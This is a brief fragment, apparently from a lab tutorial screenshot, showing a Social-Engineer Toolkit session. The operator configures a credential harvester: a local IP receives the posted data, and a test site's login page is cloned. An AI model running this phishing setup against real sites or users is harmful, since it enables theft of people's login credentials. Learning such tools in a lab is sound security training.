 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php